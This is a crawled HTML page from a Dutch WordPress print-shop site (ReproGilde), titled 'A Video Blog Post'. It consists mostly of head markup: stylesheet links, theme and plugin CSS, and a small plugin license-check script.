

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reprogilde.nl/a-video-blog-post/
body_size: 36724
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="nl-NL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://reprogilde.nl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>A Video Blog Post &#8211; ReproGilde</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ReproGilde &raquo; feed" href="https://reprogilde.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ReproGilde &raquo; reacties feed" href="https://reprogilde.nl/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["lcweb-pc","lcweb-mg","lcweb-gg","lcweb-fp"]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://reprogilde.nl/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script><link rel="alternate" type="application/rss+xml" title="ReproGilde &raquo; A Video Blog Post reacties feed" href="https://reprogilde.nl/a-video-blog-post/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reprogilde.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freprogilde.nl%2Fa-video-blog-post%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reprogilde.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freprogilde.nl%2Fa-video-blog-post%2F&#038;format=xml" />
<link rel="prefetch" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reprogilde.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fpd-css' href='https://reprogilde.nl/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-single-product-css' href='https://reprogilde.nl/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-pdf-preview-css' href='https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-pdf-preview.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-css' href='https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/css/filepond.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-image-preview-css' href='https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-image-preview.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-css' href='https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/css/wphp-custom.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-image-uploader-css' href='https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/css/image-uploader.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://reprogilde.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://reprogilde.nl/wp-content/plugins/product-extras-for-woocommerce-3.12.1/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
